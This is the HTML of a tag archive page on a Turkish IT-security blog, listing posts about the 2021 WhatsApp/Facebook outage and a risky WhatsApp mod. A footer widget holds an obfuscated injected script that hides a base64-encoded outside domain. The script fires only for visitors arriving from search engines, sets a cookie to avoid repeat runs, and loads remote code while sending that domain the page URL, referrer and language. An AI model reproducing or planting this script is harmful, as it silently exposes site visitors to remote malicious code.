<nav id="top-nav" data-skin="search-in-top-nav" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-ana-menu" class="menu"><li id="menu-item-2001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2001"><a href="/">Ana Sayfa</a></li>
<li id="menu-item-872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-872"><a href="#">Hizmetler</a>
<ul class="sub-menu">
	<li id="menu-item-873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-873"><a href="https://www.virabt.com/Uc-Nokta-Guvenligi-i4">Uç Nokta Güvenliği</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-874"><a href="https://www.virabt.com/Ag-Guvenligi-i5">Ağ Güvenliği ve Firewall Çözümleri</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-875"><a href="https://www.virabt.com/Veri-Sizintisi-onleme-DLP-i6">Veri Sızıntısı Önleme (DLP)</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-888"><a href="https://www.virabt.com/Yedekleme-ve-is-Surekliligi-i15">Yedekleme ve İş Sürekliliği</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-871"><a href="https://www.bitdefenderal.com/">Shop</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-889"><a href="https://www.virabt.com/iletisim">İletişim</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://viratrust.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/tag/whatsapp/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://viratrust.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">Whatsapp</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/viratrust.com\/"}}]}</script><h1 class="page-title">Whatsapp</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-1569 post type-post status-publish format-standard has-post-thumbnail category-dunyadan category-genel tag-facebook tag-facebook-neden-coktu tag-instagram tag-kullanici-bilgileri-guvende tag-sosyal-medya tag-sosyal-medya-needen-coktu tag-whatsapp tie-standard">

	
			<a aria-label="WhatsApp, Instagram ve Facebook&#8217;a erişim sorunu (3 uygulamada 7 saatlik kesinti)" href="https://viratrust.com/whatsapp-instagram-ve-facebooka-erisim-sorunu-3-uygulamada-7-saatlik-kesinti/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-8">Dünyadan</span></span><img width="390" height="220" src="https://viratrust.com/wp-content/uploads/2022/01/fidye-yazilim-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://viratrust.com/author/vira-bt/" class="author-name tie-icon" title="Vira BT">Vira BT</a></span></span></span><span class="date meta-item tie-icon">5 October 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 50 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://viratrust.com/whatsapp-instagram-ve-facebooka-erisim-sorunu-3-uygulamada-7-saatlik-kesinti/">WhatsApp, Instagram ve Facebook&#8217;a erişim sorunu (3 uygulamada 7 saatlik kesinti)</a></h2>

						<p class="post-excerpt">Sosyal medya platformları Whatsapp, Instagram ve Facebook tarihinin en uzun süren erişim sıkıntısını yaşadı. Facebook&#8217;un altyapı direktörü Janardhan, yaklaşık 7 saat&hellip;</p>
				<a class="more-link button" href="https://viratrust.com/whatsapp-instagram-ve-facebooka-erisim-sorunu-3-uygulamada-7-saatlik-kesinti/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-1555 post type-post status-publish format-standard has-post-thumbnail category-antivirus category-guvenlik tag-android tag-antivirus tag-apk tag-fmwhatsapp tag-resmi-surum tag-siber-guvenlik tag-whatsapp">

	
			<a aria-label="Telefona Yüklerken Dikkat&#8230; Kaldırmak Mümkün Değil! Hem Paranızı Alıyor Hem de Yasa Dışı Faaliyetlere Sokuyorlar" href="https://viratrust.com/telefona-yuklerken-dikkat-kaldirmak-mumkun-degil-hem-paranizi-aliyor-hem-de-yasa-disi-faaliyetlere-sokuyorlar/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">Antivirüs</span></span></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://viratrust.com/author/vira-bt/" class="author-name tie-icon" title="Vira BT">Vira BT</a></span></span></span><span class="date meta-item tie-icon">20 September 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 49 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://viratrust.com/telefona-yuklerken-dikkat-kaldirmak-mumkun-degil-hem-paranizi-aliyor-hem-de-yasa-disi-faaliyetlere-sokuyorlar/">Telefona Yüklerken Dikkat&#8230; Kaldırmak Mümkün Değil! Hem Paranızı Alıyor Hem de Yasa Dışı Faaliyetlere Sokuyorlar</a></h2>

						<p class="post-excerpt">WhatsApp kullananlar için dikkat edilmesi gereken yeni bir sürüm keşfedildi. FMWhatsapp sürümü ile cihaz sahibine ücretli abonelikler verebiliyor hem de&hellip;</p>
				<a class="more-link button" href="https://viratrust.com/telefona-yuklerken-dikkat-kaldirmak-mumkun-degil-hem-paranizi-aliyor-hem-de-yasa-disi-faaliyetlere-sokuyorlar/">Read More &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Stories</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Microsoft Mavi Ekran Hatalarının Sebebi: Neden CrowdStrike Güncellemesi?" href="https://viratrust.com/microsoft-mavi-ekran-hatalarinin-sebebi-neden-crowdstrike-guncellemesi/" class="post-thumb"><img width="220" height="150" src="https://viratrust.com/wp-content/uploads/2024/07/antivirus-mavi-ekran1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/microsoft-mavi-ekran-hatalarinin-sebebi-neden-crowdstrike-guncellemesi/">Microsoft Mavi Ekran Hatalarının Sebebi: Neden CrowdStrike Güncellemesi?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 July 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kurumsal Antivirüs: Güncel Güvenlik Açıkları ve Koruma Stratejileri" href="https://viratrust.com/kurumsal-antivirus-guncel-guvenlik-aciklari-ve-koruma-stratejileri/" class="post-thumb"><img width="220" height="150" src="https://viratrust.com/wp-content/uploads/2023/11/kurumsal-antivirus-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/kurumsal-antivirus-guncel-guvenlik-aciklari-ve-koruma-stratejileri/">Kurumsal Antivirüs: Güncel Güvenlik Açıkları ve Koruma Stratejileri</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 November 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://viratrust.com/ag-guvenligi-ve-firewall-cozumleri-siber-tehditlere-karsi-savunmanizi-guclendirin/">Ağ Güvenliği ve Firewall Çözümleri: Siber Tehditlere Karşı Savunmanızı Güçlendirin</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30 October 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ağ Güvenliği: İşletmeler İçin Kritik Bir Öncelik" href="https://viratrust.com/ag-guvenligi-isletmeler-icin-kritik-bir-oncelik/" class="post-thumb"><img width="220" height="150" src="https://viratrust.com/wp-content/uploads/2023/09/ag-guvenligi-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/ag-guvenligi-isletmeler-icin-kritik-bir-oncelik/">Ağ Güvenliği: İşletmeler İçin Kritik Bir Öncelik</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 September 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Lansweeper: IT Varlık Yönetiminin Kalbi" href="https://viratrust.com/lansweeper-it-varlik-yonetiminin-kalbi/" class="post-thumb"><img width="220" height="150" src="https://viratrust.com/wp-content/uploads/2023/06/lansweeper_it_envanter_yonetim-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/lansweeper-it-varlik-yonetiminin-kalbi/">Lansweeper: IT Varlık Yönetiminin Kalbi</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 June 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Stoires</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Security isn’t just a technology problem it’s about design, too" href="https://viratrust.com/security-isnt-just-a-technology-problem-its-about-design-too/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/security-isnt-just-a-technology-problem-its-about-design-too/">Security isn’t just a technology problem it’s about design, too</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="New Freehand Templates, built for the whole team" href="https://viratrust.com/new-freehand-templates-built-for-the-whole-team/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/new-freehand-templates-built-for-the-whole-team/">New Freehand Templates, built for the whole team</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="To the lover of wilderness, Alaska is one of the most wonderful." href="https://viratrust.com/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/">To the lover of wilderness, Alaska is one of the most wonderful.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Apple honors eight developers with annual Apple Design Awards Audio" href="https://viratrust.com/apple-honors-eight-developers-with-annual-apple-design-awards-audio/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/apple-honors-eight-developers-with-annual-apple-design-awards-audio/">Apple honors eight developers with annual Apple Design Awards Audio</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Creative Game With The New DJI Mavic Air 2" href="https://viratrust.com/creative-game-with-the-new-dji-mavic-air-2/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/creative-game-with-the-new-dji-mavic-air-2/">Creative Game With The New DJI Mavic Air 2</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 January 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Populer Topics</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://viratrust.com/category/genel/">Genel</a> <span>49</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-14"><a href="https://viratrust.com/category/guvenlik/">Güvenlik</a> <span>29</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://viratrust.com/category/guvenlik/antivirus/">Antivirüs</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://viratrust.com/category/guvenlik/uc-nokta-korumasi/">Uç Nokta Koruması</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-32"><a href="https://viratrust.com/category/guvenlik/ag-guvenligi/">Ağ Güvenliği</a> <span>7</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-15"><a href="https://viratrust.com/category/guvenlik/guvenlik-duvari/">Güvenlik Duvarı</a> <span>2</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-8"><a href="https://viratrust.com/category/dunyadan/">Dünyadan</a> <span>14</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-31"><a href="https://viratrust.com/category/uzay/">Uzay</a> <span>13</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://viratrust.com/category/su-alti/">Su Altı</a> <span>11</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-18"><a href="https://viratrust.com/category/inovasyon/">İnovasyon</a> <span>9</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://viratrust.com/category/review/">Review</a> <span>6</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://viratrust.com/category/review/mobile/">Mobile</a> <span>6</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-25"><a href="https://viratrust.com/category/seo/">SEO</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-16"><a href="https://viratrust.com/category/ilginc-bilgiler/">İlginç Bilgiler</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://viratrust.com/category/innovation/">Innovation</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://viratrust.com/category/lifestyle/">Lifestyle</a> <span>5</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-22"><a href="https://viratrust.com/category/lifestyle/product-updates/">Product Updates</a> <span>3</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://viratrust.com/category/nasil-yapilir/">Nasıl Yapılır?</a> <span>1</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Stories</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://viratrust.com/okyanuslarin-gizemi-illuzyon-ve-gercek-selaleler/">
							<span class="date meta-item tie-icon">2 October 2024</span>							<h3>Okyanusların Gizemi: İllüzyon ve Gerçek Şelaleler</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/uzayda-zaman-yolculugu-mumkun-mu/">
							<span class="date meta-item tie-icon">15 September 2024</span>							<h3>Uzayda Zaman Yolculuğu Mümkün mü?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/gizemli-derinliklerin-cagrisi-solito-daginin-kesfi/">
							<span class="date meta-item tie-icon">2 September 2024</span>							<h3>Gizemli Derinliklerin Çağrısı: Solito Dağı&#8217;nın Keşfi</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-1" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://viratrust.com/category/genel/">Genel</a> <span>49</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-14"><a href="https://viratrust.com/category/guvenlik/">Güvenlik</a> <span>29</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://viratrust.com/category/guvenlik/antivirus/">Antivirüs</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://viratrust.com/category/guvenlik/uc-nokta-korumasi/">Uç Nokta Koruması</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-32"><a href="https://viratrust.com/category/guvenlik/ag-guvenligi/">Ağ Güvenliği</a> <span>7</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-15"><a href="https://viratrust.com/category/guvenlik/guvenlik-duvari/">Güvenlik Duvarı</a> <span>2</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-8"><a href="https://viratrust.com/category/dunyadan/">Dünyadan</a> <span>14</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-31"><a href="https://viratrust.com/category/uzay/">Uzay</a> <span>13</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://viratrust.com/category/su-alti/">Su Altı</a> <span>11</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-18"><a href="https://viratrust.com/category/inovasyon/">İnovasyon</a> <span>9</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://viratrust.com/category/review/">Review</a> <span>6</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://viratrust.com/category/review/mobile/">Mobile</a> <span>6</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-25"><a href="https://viratrust.com/category/seo/">SEO</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-16"><a href="https://viratrust.com/category/ilginc-bilgiler/">İlginç Bilgiler</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://viratrust.com/category/innovation/">Innovation</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://viratrust.com/category/lifestyle/">Lifestyle</a> <span>5</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-22"><a href="https://viratrust.com/category/lifestyle/product-updates/">Product Updates</a> <span>3</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://viratrust.com/category/nasil-yapilir/">Nasıl Yapılır?</a> <span>1</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">About</div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Clean Responsive WordPress Newspaper, Magazine, News and Blog theme. Packed with options that allow you to completely customize your website to your needs.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-2" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter</div></div>
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-2">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-2" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-2">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-2" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Stories</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://viratrust.com/okyanuslarin-gizemi-illuzyon-ve-gercek-selaleler/">
							<span class="date meta-item tie-icon">2 October 2024</span>							<h3>Okyanusların Gizemi: İllüzyon ve Gerçek Şelaleler</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/uzayda-zaman-yolculugu-mumkun-mu/">
							<span class="date meta-item tie-icon">15 September 2024</span>							<h3>Uzayda Zaman Yolculuğu Mümkün mü?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/gizemli-derinliklerin-cagrisi-solito-daginin-kesfi/">
							<span class="date meta-item tie-icon">2 September 2024</span>							<h3>Gizemli Derinliklerin Çağrısı: Solito Dağı&#8217;nın Keşfi</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-7" class="container-wrapper widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-6 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">SUBSCRIBE TO NEWSLETTERS</div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							
	<h3>Subscribe to our mailing list to get the new updates!</h3>
	<p>Lorem ipsum dolor sit amet, consectetur.</p>						</div>
						
						<form action="https://feedburner.google.com/fb/a/mailverify" method="post" class="subscribe-form" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=#', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
							<label class="screen-reader-text" for="email">Enter your Email address</label>
							<input class="subscribe-input required email" type="text" id="email" name="email" placeholder="Enter your Email address">
							<input type="hidden" value="#" name="uri">
							<input type="hidden" name="loc" value="en_US">
							<input class="button subscribe-submit" type="submit" name="submit" value="Subscribe">
						</form>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="categories-2" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://viratrust.com/category/dunyadan/">Dünyadan</a> (14)
</li>
	<li class="cat-item cat-item-1"><a href="https://viratrust.com/category/genel/">Genel</a> (49)
</li>
	<li class="cat-item cat-item-14"><a href="https://viratrust.com/category/guvenlik/">Güvenlik</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://viratrust.com/category/guvenlik/ag-guvenligi/">Ağ Güvenliği</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://viratrust.com/category/guvenlik/antivirus/">Antivirüs</a> (8)
</li>
	<li class="cat-item cat-item-15"><a href="https://viratrust.com/category/guvenlik/guvenlik-duvari/">Güvenlik Duvarı</a> (2)
</li>
	<li class="cat-item cat-item-29"><a href="https://viratrust.com/category/guvenlik/uc-nokta-korumasi/">Uç Nokta Koruması</a> (8)
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://viratrust.com/category/ilginc-bilgiler/">İlginç Bilgiler</a> (5)
</li>
	<li class="cat-item cat-item-17"><a href="https://viratrust.com/category/innovation/">Innovation</a> (4)
</li>
	<li class="cat-item cat-item-18"><a href="https://viratrust.com/category/inovasyon/">İnovasyon</a> (9)
</li>
	<li class="cat-item cat-item-20"><a href="https://viratrust.com/category/lifestyle/">Lifestyle</a> (5)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://viratrust.com/category/lifestyle/product-updates/">Product Updates</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://viratrust.com/category/nasil-yapilir/">Nasıl Yapılır?</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://viratrust.com/category/review/">Review</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-35"><a href="https://viratrust.com/category/review/mobile/">Mobile</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://viratrust.com/category/seo/">SEO</a> (5)
</li>
	<li class="cat-item cat-item-26"><a href="https://viratrust.com/category/su-alti/">Su Altı</a> (11)
</li>
	<li class="cat-item cat-item-31"><a href="https://viratrust.com/category/uzay/">Uzay</a> (13)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="tie-slider-widget-1" class="container-wrapper widget tie-slider-widget">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

